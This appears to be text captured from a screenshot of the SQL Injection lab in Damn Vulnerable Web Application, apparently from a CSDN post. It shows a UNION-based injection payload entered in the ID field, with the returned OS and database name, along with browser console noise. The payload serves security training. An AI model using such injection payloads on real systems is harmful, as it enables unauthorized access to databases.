 Vulnerability: SQL Injection
Click here to change your ID.
ID: -1' union select @@version_compile_os,database() '
First name: Win32
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
DevTools failed to load source map: Could not load content for chrome-extension://mbopgmdnpcbohhpnfgl
fill.min.js.map: System error: net::ERR_BLOCKED_BY_CLIENT
root
DevTools failed to load source map: Could not load content for chrome-extension://mbopgmdnpcbohhpnfgl
fill.min.js.map: System error: net::ERR_BLOCKED_BY_CLIENT
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Google Chro...
不安全 | 192.168.20.48/DVWA/vulnerabilities/sqli/session-input.php#
Session ID: -1' union select @@version_compile_os,database() '
Submit
Close
CSDN @liaomin416100569